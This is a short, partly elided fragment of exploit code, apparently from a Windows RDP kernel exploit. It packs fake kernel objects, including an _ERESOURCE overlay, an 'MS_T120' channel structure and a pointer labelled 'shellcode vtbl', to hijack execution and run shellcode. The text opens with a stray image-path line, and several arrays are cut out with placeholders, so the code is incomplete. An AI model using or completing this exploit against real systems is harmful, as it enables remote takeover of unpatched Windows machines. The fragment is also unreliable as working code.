 # exploit channel starts at +0x38, which is +0x20 of an _ERESOURCE
# http://www.tssc.de/winint/Win10_17134_ntoskrnl/_ERESOURCE.htm
[
[ ···
].pack('<Q<Q<Q<Q<L<L<L<L<Q<Q<Q'),
[ ···
].pack('<Q<Q<Q<S<S<L<Q<Q<Q<Q<L<L<L<L<Q<Q<Q'),
[
0x1F, # ClassOffset (DWORD, 4 bytes)
0x0, # bindStatus (DWORD, 4 bytes)
0x72, # lockCount1 (QWORD, 8 bytes)
magic_value3, # connection (QWORD, 8 bytes)
shellcode_vtbl, # shellcode vtbl ? (QWORD, 8 bytes)
0x5, # channelClass (DWORD, 4 bytes)
"MS_T120\x00".encode('ASCII'), # channelName (BYTE[8], 8 bytes)
0x1F, # channelIndex (DWORD, 4 bytes)